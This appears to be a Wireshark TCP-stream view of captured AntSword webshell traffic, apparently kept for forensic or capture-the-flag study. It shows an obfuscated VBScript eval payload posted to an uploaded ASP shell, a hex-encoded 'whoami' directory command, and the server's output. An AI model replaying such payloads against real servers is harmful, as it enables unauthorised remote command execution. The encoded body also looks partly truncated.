 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · antsword_asp.pcap
POST /upload/asp(1).asp HTTP/1.1
Host: 192.168.1.17:18000
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/29.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 2011
Connection: close
p5bfca7fcc2792=636D64&pass=eval(%22Ex%22%26cHr(101)%26%22cute(%22%22Server.ScriptTimeout%3D3600%3AOn%20Error%20Resume%20Next%3AFunction%20bd(byVal%20s)
%3AFor%20i%3D1%20To%20Len(s)%20Step%202%3Ac%3DMid(s%2Ci%2C2)%3AIf%20IsNumeric(Mid(s%2Ci%2C1))
%20Then%3AExecute(%22%22%22%22bd%3Dbd%26chr(%26H%22%22%22%22%26c%26%22%22%22%22)%22%22%22%22)%3AElse%3AExecute(%22%22%22%22bd%3Dbd%26chr(%26H%22%22%22%22%26
c%26Mid(s%2Ci%2B2%2C2)%26%22%22%22%22)%22%22%22%22)%3Ai%3Di%2B2%3AEnd%20If%22%22%26chr(10)%26%22%22Next%3AEnd%20Function%3AResponse.Write(%22%22%22%22b351c4
%22%22%22%22%26%22%22%22%2292d455%22%22%22%22)%3AEx%22%26cHr(101)%26%22cute(%22%22%22%22On%20Error%20Resume%20Next%3A%22%22%22%22%26bd(%22%22%22%22536574205
%3AResponse.Write(%22%22%22%22570%22%22%22%22%26%22%22%22%220d3%22%22%22%22)%3AResponse.End%22%22)%22)&re3ea5fb251914=&z55440b48ef50e=6364202F642022433A5C5C
7373636D735C5C777777726F6F745C5C66636B656469746F725C5C75706C6F6164222677686F616D69266563686F20623434353234633426636426 6563686F2030666465303862343331​33HTTP/
1.1 200 OK
Content-Type: text/html
Content-Length: 99
Connection: close
Cache-Control: private
Server: Microsoft-IIS/10.0
Set-Cookie: ASPSESSIONIDCAACTTQT=JCGJEFOAAPHBANPBELGGHHDD; path=/
Date: Mon, 14 Aug 2023 06:35:00 GMT
b351c492d455iis apppool\fckeditor
b44524c4
C:\sscms\wwwroot\fckeditor\upload
0fde08b4313
5700d3
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2624 bytes)
Show data as
ASCII
流 1
查找: =eval(
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help